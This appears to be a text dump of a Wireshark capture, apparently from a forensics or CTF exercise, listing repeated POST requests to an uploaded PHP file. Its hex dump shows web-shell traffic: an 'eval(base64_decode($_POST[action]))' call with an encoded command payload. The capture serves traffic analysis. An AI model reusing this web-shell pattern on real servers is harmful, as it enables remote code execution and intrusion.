 666666.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http and http.request.method==POST
No. Time Source Destination Protocol Length Data Data Info
180 8.260686231 192.168.25.128 192.168.43.83 HTTP 729 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
187 8.486797464 192.168.25.128 192.168.43.83 HTTP 779 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
192 8.581128299 192.168.25.128 192.168.43.83 HTTP 779 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
259 10.374211302 192.168.25.128 192.168.43.83 HTTP 771 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
267 10.393175840 192.168.25.128 192.168.43.83 HTTP 771 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
327 12.322104301 192.168.25.128 192.168.43.83 HTTP 769 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
334 12.345187102 192.168.25.128 192.168.43.83 HTTP 769 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
417 15.454279036 192.168.25.128 192.168.43.83 HTTP 771 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
421 15.457715185 192.168.25.128 192.168.43.83 HTTP 771 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
632 26.234424701 192.168.25.128 192.168.43.83 HTTP 777 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
636 26.235493933 192.168.25.128 192.168.43.83 HTTP 777 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
1068 46.424268958 192.168.25.128 192.168.43.83 HTTP 5033 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 180: 729 bytes on wire (5832 bits), 729 bytes captured (5832 bits) on interface 0
Ethernet II, Src: Vmware_21:b8:f4 (00:50:56:21:b8:f4), Dst: Vmware_f5:c2:5f (00:50:56:f5:c2:5f)
Internet Protocol Version 4, Src: 192.168.25.128, Dst: 192.168.43.83
Transmission Control Protocol, Src Port: 47844, Dst Port: 80, Seq: 237, Ack: 1, Len: 675
[2 Reassembled TCP Segments (911 bytes): #179(236), #180(675)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
0000 00 50 56 f5 c2 5f 00 50 56 21 b8 f4 08 00 45 00 ·PV··_·P V!····E·
0010 02 cb d3 d2 40 00 40 06 9e 36 c0 a8 19 80 c0 a8 ····@·@· ·6······
0020 2b 53 ba e4 00 50 81 3a 61 31 47 5b 7b 2b 50 18 +S···P·: a1G[{+P·
0030 72 10 c8 e1 00 00 61 61 3d 40 65 76 61 6c 01 28 r·····aa =@eval·(
0040 62 61 73 65 36 34 5f 64 65 63 6f 64 65 28 24 5f base64_d ecode($_
0050 50 4f 53 54 5b 61 63 74 69 6f 6e 5d 29 29 3b 26 POST[act ion]));&
0060 61 63 74 69 6f 6e 3d 51 47 6c 75 61 56 39 7a 5a action=Q GluaV9zZ
0070 58 51 6f 49 6d 52 70 63 33 42 73 59 58 6c 66 5a XQoImRpc 3BsYXlfZ
0080 58 4a 79 62 33 4a 7a 49 69 77 69 4d 43 49 70 4f XJyb3JzI iwiMCIpO
0090 30 42 7a 5a 58 52 66 64 47 6c 74 5a 56 39 73 61 0BzZXRfd GltZV9sa
00a0 57 31 70 64 43 67 77 4b 54 74 41 63 32 56 30 58 W1pdCgwK TtAc2V0X
00b0 32 31 68 5a 32 6c 6a 58 33 46 31 62 33 52 6c 63 21hZ2ljX 3F1b3Rlc
00c0 31 39 79 64 57 35 30 61 57 31 6c 4b 44 41 70 4f 19ydW50a W1lKDApO
Frame (729 bytes) Reassembled TCP (911 bytes)
666666.pcapng 分组: 2139 · 已显示: 19 (0.9%)